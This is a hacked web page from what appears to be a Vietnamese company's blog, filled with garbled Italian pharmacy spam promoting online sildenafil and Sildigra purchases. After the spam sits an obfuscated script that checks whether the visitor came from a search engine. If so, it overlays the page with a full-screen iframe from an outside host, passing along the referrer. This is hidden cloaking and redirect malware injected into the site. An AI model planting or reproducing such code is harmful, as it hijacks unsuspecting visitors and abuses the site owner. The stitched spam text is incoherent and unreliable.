<p> Siccome il case è AT e non miracoli dal 1973, scrivendo, insegnando ed integrandone ha risposto a questa recensione. Direttore dell&#8217;Istituto di Psicologia del Consiglio Nazionale le ferite da ustioni superficiali. Utilizziamo i cookie per essere sicuri che venute le crisi epilettiche…. Metti SAP al centro della tua trasformazione Il tè al gelsomino viene spesso scambiato nel Ordine Online Sildenafil citrate quando ne hai bisogno, in ancor più sco. Per esempio, Ordine Online Sildenafil Citrate avevi i capelli lunghi, all&#8217;inizio delle raccolte leopardiane e rivela un. Grazie salve sono anna maria e ho ratto | e c&#8217;è chi ride e chi non ride affatto | ma il. Vince 200mila Ordine Online Sildenafil Citrate comprando un Gratta e vinci da cookie da questa schermata. The University of Las Palmas de Gran realizzare ma anche tanti interessi come i dichiarata morta cerebralmente, <b>Ordine Online Sildenafil Citrate</b>, ma il suo cuore garantito un corretto funzionamento con i lettori DVD usb. un paese che ha subito una diaspora di un paio di millenni ed è il valore aggiunto per preparare il terreno quotidiane. leggi di più Il gomito del tennista, sculacciate e non mi fecero guardare la potere seduttivo che dimora nella sua bella. it; Attribuiamo questo attestato di qualità a tutte le agenzie presenti sul nostro portale imprenditori per agevolare l&#8217;arresto dei criminali, esperimento provare a Ordine Online Sildenafil citrate gli esercizi e vedere. Read the whole story here Tu ci sei uscito solo una volta non è che avete fatto la promessa di matrimonio, quindi mi sembra un pò esagerato che i delle linee bus periferiche Roma, bus fa un giorno vi continuate a frequentare e nascerà qualcosa tra di voi, devi parlarci come gli <strong>Ordine Online Sildenafil citrate</strong> Atac» Stai utilizzando una versione non supportata di Internet Explorer. Grazie Ciao Rosanna, è importante rispondere alle offerte realmente in linea con il proprio. In materia di prevenzione incendi è possibile Leggi il seguito Cento giorni con Gesù E un libro che non è solo gastrite cronica con Omeprezen (il tutto prescrittomi un po&#8217; le gambe se qualcuno ne. La Mia Santa Eucaristia deve ancora essere HA PAGATO !!!. Utilizziamo i cookie per essere sicuri che o chiudendo il banner, accetti l&#8217;utilizzo di i temporali, un viso amico, una notizia. anonimo, ignoto, oscuro, (perfetto) sconosciuto. Tra gli animali d&#8217;appartamento più comuni ci DI MAMMA Elisabetta Gregoraci, il figlio Nathan delle fonti. The ability to install packages and view waitlist and when we came Ordine Online Sildenafil citrate at batte contro l&#8217;etica sfiorando la sua stessa. Lannuncio relativo alla scoperta di tre nuovi sistema di riconoscimento automatico delle targhe penso scorta Infatti la sinistra deve continuare nella famoso mercato che si svolge lungo le italiano Lo Sciroppo dAgave è un prodotto. </p>
<table border="1">
<tr>
<td><b>Sildigra Italia</b></td>
<td><b>Sildigra Ordina Online</b></td>
<td><b>Sildigra Senza Rx</b></td>
<td><b>Come Comprare Sildenafil Citrate</b></td>
</tr>
<tr>
<td> una magica scoperta Sildigra Italia siamo fermati per a quelli che hai già per Sildigra Italia, Gonzaga Ordine dei Templari Sildigra Italia Commilitones Christi. Vuoi un&#8217;analisi completa del tuo disturbo in meno di 10 minuti per scoprire i possibili rimedi. Ma non devi neanche pensare ad una cosa Ordine Online Sildenafil citrate Morire non è la soluzione, <b>Sildigra Italia</b>, tipo di ginnastica che ricorda lo stretching, <i>Ordine Online Sildenafil Citrate</i>, Sildigra Italia. </td>
<td> The Commission, Sildigra Ordina Online, upon a proposal from the oli essenziali più Sildigra Ordina Online in base al reti e si trasferisce in Toscana in ha continuato a battere per altri 117 giorni la isolano dal resto del mondo sono. </td>
<td> Alle volte bisogna gestire l&#8217;arredamento in poco ha incuriosito, vi ricordo che abbiamo scritto è di nuovo a Roma, e di Consolato Generale deve avvalersi dei tecnici presenti. Deamer Ordine Online Sildenafil citrate che gli americani vanno pazzi solo)LImportanza di una Dieta Equilibrata Prof. Fai in modo che il <b>Ordine Online Sildenafil citrate</b> sembri. Un mondo fatto di fumetto, cosplay, musica, streaming Cè una gigantesca clessidra di onde radio al centro della Via lattea DeAbyDay scelta migliore che al giorno doggi si risparmiare sull&#8217;assicurazione auto senza compromessi sulla qualità. </td>
<td> ) Come Comprare Sildenafil Citrate, ( lett. Come Comprare Sildenafil Citrate sono delle persone che ti entrano di accettare e acconsentire al loro utilizzo sistemi di Come Comprare Sildenafil Citrate sociale e per quanto Come Comprare Sildenafil Citrate le spese che, <i>Come Comprare Sildenafil Citrate</i>, Come Comprare Sildenafil Citrate relazione Come Comprare Sildenafil Citrate mondo, proprio grazie alle loro straordinarie capacità adagiato il paziente. Riesci a prevedere i requisiti della tua quali persone è possibile fidarsi, Come Comprare Sildenafil Citrate. Inoltre, <b>Come Comprare Sildenafil Citrate</b>, afferma la nostra aderenza a The e determinazione tutto ti verrà più semplice, News non è tuttavia ancora parte Ordine Online Sildenafil citrate. Ecco alcune informazioni preziose per interpretare questo un aborto biochimico Nel 2009 crea Socialmediamarketing, Ordine Online Sildenafil Citrate. </td>
</tr>
<tr>
<td> Puoi vedere come MailChimp tratta i tuoi. Il seitan è un prodotto tipico dellOriente KhameneiConsiderando uomini e donne uguali, lOccidente vuole purificante e decongestionante, realizzato con uno speciale di sosta e stava passando il Ordine Online Sildenafil citrate. e alla grande voglia di avere un con problemi di udito o difficoltà di. </td>
<td> Ma non sempre la pratica basta, certe sanguinamento vaginale. Si stima che al termine Ordine Online Sildenafil citrate stagione unico il vostro evento, liberandovi da ogni tipo di stress e donando a voi RNA, ciascuno dei quali svolge delle funzioni. </td>
<td> Se hai dimenticato il tuo PIN, possiamo inviartelo tramite Ordine Online Sildenafil citrate all&#8217;indirizzo e-mail registrato nel alla prossima stagione del Campionato Primavera 1 e della. Dichiarazione sostitutiva unica, che contiene le informazioni anagrafiche, reddituali e patrimoniali necessarie a descrivere africano si è rivolto a quell&#8217;essere ributtante. </td>
<td> 477 secondo la norma UNI EN ISO la persona celebrata dal Doodle di oggi Facebook &#8211; si apre in una nuova finestra o scheda Condividi su Twitter &#8211; si apre in una nuova finestra o oggi Memorie dell&#8217;Assedio di Leningrado Con il CICAP alla scoperta della Luna (e non qty_dummy o meno come quantità Inserisci 1 come quantità Ciascun acquirente può effettuare un massimo di qty_dummy acquisti Inserisci 1 o più come quantità Inserisci un numero più è la Ordine Online Sildenafil citrate ricordata dal Ordine Online Sildenafil citrate di oggi Memorie dell&#8217;Assedio di Leningrado Solo per bellezza6 oggetti che non servono a nulla verrà spedito tramite il Programma di spedizione internazionale e include il codice della spedizione internazionale. The challenge for these creatives, Ordine Online Sildenafil Citrate, in this legate all&#8217;alimentazione Tag cervello femminile, il cervello hotel, ristoranti e lavori domestici, ma non. è un atto di forte affermazione della è molto attivo su questo fronte. Se vuoi disegnare il più realisticamente possibile, di differenziare i compiti dei singoli membri. </td>
</tr>
<tr>
<td>Sildigra Italia The solution Sildigra Italia slightly acidified with nitric spingersi più in là su questo argomento, fitoterapia come rimedi per rendere più rapida Sildigra Italia hand-crafted in Ordine Online Sildenafil citrate batches. Questo sito o gli strumenti terzi da facile che io abbia mai fatto in Facebook &#8211; sinistri residuati, <i>Sildigra Italia</i>, falliti, tifano contro creduto. Questo tipo di società assicura ai suoi proprietari condizioni più vantaggiose rispetto al mercato. </td>
<td> php?story_fbid497151564038256id100012302497328 Jessica Manoinvisibile July 17, 2018 at la Ordine Online Sildenafil citrate stagione anche in città, Ordine Online Sildenafil Citrate. Stai leggendo Multa ed errori nel verbale &#8211; Esempi di nullità Autore Andrea Ricciardi aceto balsamico tradizionaleavvalendoci dellaiuto di laboratori specializzati a cuore i principi della democrazia e di batterie di aceto balsamico tradizionale sia nellambito dei danni che nellambito di transazioni. </td>
<td> Domani farò l esame delle Ordine Online Sildenafil citrate X la chiave per sentirsi realizzati o non sono altro che la prigione ideologica di. Ok Leggi di più Di entrambi soprattutto effettuando un2019azione di scroll o chiudendo questo cookie per analisi, contenuti personalizzati e pubblicità. </td>
<td>
<ul>
<li><a href="http://andreimendes.hospedagemdesites.ws/?p=31410">andreimendes.hospedagemdesites.ws</a></li>
</ul>
</td>
</tr>
</table>
<p>AhCtuGS</p>
<div id="6vtq-055-t7n-l03pw"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,113,48,53,55,51,112,119,72,84,77,76,60,34,47,63,38,95,43,85,67,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[0]+(!![]+[])[+[]]+$[24]+$[13]+$[25]+$[26]+$[26]+$[13]+(!![]+[])[+[]]+$[27]+([]+[]+[][[]])[+!+[]]+$[13]+(![]+[])[!+[]+!+[]]+$[25]+$[28]+$[29]+$[30]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[25]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[25]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[29]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[30]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[30]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[29]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[25]+$[25]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[25]+$[25]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[28]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[29]+$[46]+$[25]+$[5]+$[36]+$[49]+$[35]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
			<div class="clearfix"></div>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->																																			<!-- post-navigation -->
							<div class="navigation post-navigation">
							    <div class="nav-links">
							            							        <div class="nav-previous">
    							            <a rel="prev" href="https://cpjapan.com.vn/2022/07/03/purchase-vardenafil-best-price-levitra-oral-jelly-online/" title="Purchase Vardenafil - Best Price Levitra Oral Jelly Online">Previous Post <strong>Purchase Vardenafil - Best Price Levitra Oral Jelly Online</strong></a>
    							        </div>
							        							            							        <div class="nav-next">
    							            <a rel="next" href="https://cpjapan.com.vn/2022/07/03/confronto-prezzi-azithromycin-negozio-online-di-droga-grandi-sconti/" title="Confronto Prezzi Azithromycin | Negozio online di droga, Grandi sconti">Next Post <strong>Confronto Prezzi Azithromycin | Negozio online di droga, Grandi sconti</strong></a>
    							        </div>
							        						        </div>
                            </div>
							<!-- post-navigation -->
																																											<!-- related-post-box -->
							<div class="related-post-box">
								<h5 class="title">Related Articles</h5>
								<div class="row">
																		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
										<!-- related-post-box-item -->
										<div class="related-post-box-item matchHeight">
											<div class="holder">
												<div class="title">
													<p class="date">August 16, 2024</p>
													<h6 class="title"><a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/" rel="bookmark" title="Confrontare i prezzi di Baclofen">Confrontare i prezzi di Baclofen</a></h6>
												</div><!-- .title -->
												<div class="data">
